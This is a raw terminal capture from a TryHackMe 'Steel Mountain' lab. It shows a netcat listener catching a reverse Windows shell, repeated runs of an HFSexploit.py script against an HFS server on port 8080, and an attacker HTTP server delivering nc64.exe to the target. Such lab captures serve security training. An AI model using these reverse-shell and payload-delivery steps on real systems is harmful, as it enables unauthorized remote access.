 ┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─# nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.4.30.255] from (UNKNOWN) [10.10.70.250] 49215
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─#
root@CyberJunkie: ~/Tryhackme/SteelMountain_THM 117x27
┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─# nano HFSexploit.py
┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─# python HFSexploit.py $ip 8080 10.4.30.255 6969
┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─# nano HFSexploit.py
┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─# python HFSexploit.py $ip 8080 10.4.30.255 6969
┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─# python HFSexploit.py $ip 8080 10.4.30.255 6969
┌──(root💀CyberJunkie)-[~/Tryhackme/SteelMountain_THM]
└─#
root@CyberJunkie: ~/webserver 118x27
┌──(root💀CyberJunkie)-[~/webserver]
└─# http.sh
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.70.250 - - [31/Jul/2021 06:14:37] "GET /nc64.exe HTTP/1.1" 200 -
10.10.70.250 - - [31/Jul/2021 06:14:37] "GET /nc64.exe HTTP/1.1" 200 -
10.10.70.250 - - [31/Jul/2021 06:14:37] "GET /nc64.exe HTTP/1.1" 200 -
10.10.70.250 - - [31/Jul/2021 06:14:37] "GET /nc64.exe HTTP/1.1" 200 -